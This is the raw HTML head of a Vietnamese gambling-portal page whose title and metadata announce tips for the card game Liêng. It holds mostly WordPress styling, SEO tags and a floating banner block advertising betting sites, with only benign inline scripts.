

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/meo-choi-bai-lieng/
body_size: 20989
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chia sẻ mẹo chơi bài Liêng chuẩn nhất 2020 - Gamebai</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gamebai.tv/meo-choi-bai-lieng/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chia sẻ mẹo chơi bài Liêng chuẩn nhất 2020 - Gamebai" />
<meta property="og:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Liêng từ lâu đã trở thành một game bài không còn xa lạ với nhiều người. Tuy nhiên để trở thành một cao thủ ở tựa game bài này là điều không phải ai cũng làm được. Một cao thủ Liêng không chỉ dựa vào sự may mắn [...]" />
<meta property="og:url" content="https://gamebai.tv/meo-choi-bai-lieng/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="Biết dừng lại đúng lúc kết hợp với sự quyết đoán" />
<meta property="article:tag" content="Một số chiến thuật có thể áp dụng khi đánh Liêng" />
<meta property="article:tag" content="Ổn định tâm lý thật giả lẫn lộn" />
<meta property="article:tag" content="tin-game" />
<meta property="article:section" content="Bài Liêng" />
<meta property="article:published_time" content="2020-01-20T21:04:49+07:00" />
<meta property="article:modified_time" content="2023-08-05T11:04:47+07:00" />
<meta property="og:updated_time" content="2023-08-05T11:04:47+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="608" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Liêng từ lâu đã trở thành một game bài không còn xa lạ với nhiều người. Tuy nhiên để trở thành một cao thủ ở tựa game bài này là điều không phải ai cũng làm được. Một cao thủ Liêng không chỉ dựa vào sự may mắn [...]" />
<meta name="twitter:title" content="Chia sẻ mẹo chơi bài Liêng chuẩn nhất 2020 - Gamebai" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fmeo-choi-bai-lieng%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fmeo-choi-bai-lieng%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/1064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=1064' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
